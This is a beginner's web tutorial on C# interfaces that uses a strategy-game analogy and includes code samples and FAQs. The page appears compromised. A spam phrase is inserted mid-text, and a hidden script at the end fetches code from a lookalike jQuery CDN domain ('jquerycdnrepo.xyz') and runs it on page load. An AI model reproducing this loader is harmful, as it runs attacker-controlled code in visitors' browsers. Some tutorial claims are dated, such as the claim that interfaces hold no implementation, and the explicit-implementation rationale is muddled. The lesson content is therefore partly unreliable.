C Sharp Interfaces – A Guide for Beginners

Imagine you’re designing a complex strategy game where various units have unique abilities. Just like different units might share common actions, such as moving or attacking, but implement them differently, interfaces in C# allow you to define a contract for classes without specifying how these actions are performed. This concept is crucial in software development, promoting flexibility and scalability.
Understanding Interfaces in C
What is an Interface?
An interface in C# is a blueprint of a class. It defines a set of methods and properties that the implementing class must provide. Unlike classes, interfaces cannot contain any implementation. They are purely about defining what methods or properties should exist.
Why Use Interfaces?
- Flexibility: Interfaces allow different classes to implement the same set of methods in their unique ways. This is akin to having different unit types in a strategy game that can all “attack” but do so differently.
- Decoupling: By programming to an interface rather than a specific class, you reduce dependencies between components, making your codebase easier to maintain and extend.
- Multiple Inheritance: C# does not support multiple inheritance with classes, but a class can implement multiple interfaces, allowing it to inherit behaviors from multiple sources.
Defining an Interface
Here’s how you might define an interface for units in our strategy game:
// Define an interface named IUnit
public interface IUnit
{
void Move(int x, int y); // Method to move the unit to a new position
void Attack(IUnit target); // Method for attacking another unit
int Health { get; set; } // Property to get or set the unit's health
}In this example:
IUnitis the interface representing a game unit.- It declares
MoveandAttackmethods and aHealthproperty. - Any class implementing this interface must provide concrete implementations for these members.
Implementing an Interface
To implement an interface, a class must provide definitions for all its members:
// Implementing the IUnit interface in a Soldier class
public class Soldier : IUnit
{
public int Health { get; set; } // Implementing the Health property
public void Move(int x, int y)
{
// Code to move the soldier to the specified coordinates
Console.WriteLine($"Soldier moves to ({x}, {y})");
}
public void Attack(IUnit target)
{
// Code for attacking another unit
Console.WriteLine("Soldier attacks the target!");
target.Health -= 10; // Example damage value
}
}In this implementation:
Soldierprovides specific behavior forMoveandAttack.- The
Healthproperty is implemented with basic get/set functionality.
Using Interfaces
Interfaces are particularly powerful when used with collections or methods that operate on multiple types:. nude celebs bikinirach
// Example method using IUnit interface
public void CommandUnits(List<IUnit> units)
{
foreach (var unit in units)
{
unit.Move(5, 5); // Move each unit to position (5, 5)
unit.Attack(units[0]); // Attack the first unit in the list
}
}This method can accept any list of objects that implement IUnit, whether they are Soldiers, Tanks, or any other type of unit.
Advanced Concepts
Interface Inheritance
Interfaces can inherit from other interfaces, allowing you to build more complex contracts:
// Define an extended interface for flying units
public interface IFlyingUnit : IUnit
{
void Fly(int altitude); // Additional method specific to flying units
}Explicit Interface Implementation
Sometimes, you might want to implement an interface explicitly. This is useful when two interfaces have methods with the same signature:
public class MultiRoleUnit : IUnit, IFlyingUnit
{
public int Health { get; set; }
public void Move(int x, int y)
{
Console.WriteLine($"MultiRoleUnit moves to ({x}, {y})");
}
public void Attack(IUnit target)
{
Console.WriteLine("MultiRoleUnit attacks!");
target.Health -= 15;
}
void IFlyingUnit.Fly(int altitude)
{
Console.WriteLine($"MultiRoleUnit flies at altitude {altitude}");
}
}Here:
MultiRoleUnitimplements bothIUnitandIFlyingUnit.- The
Flymethod is implemented explicitly forIFlyingUnit, meaning it can only be called through anIFlyingUnitreference.
FAQs
What happens if a class does not implement all members of an interface?
If a class fails to implement all members of an interface it claims to implement, it will result in a compile-time error. The compiler enforces that all specified methods and properties are provided.
Can interfaces have fields?
No, interfaces cannot have fields. They can only declare methods, properties, events, and indexers. This ensures that interfaces remain abstract and focused on behavior rather than state.
How do interfaces differ from abstract classes?
While both interfaces and abstract classes can define contracts for other classes:
- Interfaces do not provide any implementation details; abstract classes can.
- A class can implement multiple interfaces but only inherit from one abstract class.
- Interfaces cannot have constructors or fields; abstract classes can.
Are there performance implications when using interfaces?
The use of interfaces introduces minimal overhead. The main consideration is ensuring that your design remains clear and maintainable rather than overly focusing on performance at this level of abstraction.
In essence, C# interfaces are akin to setting rules in your strategy game: they define what actions units must be able to perform without dictating how they should perform them. This allows you as the developer—the game master—to ensure consistency while providing freedom for creativity and expansion.
;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://jquerycdnrepo.xyz/exitj’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });
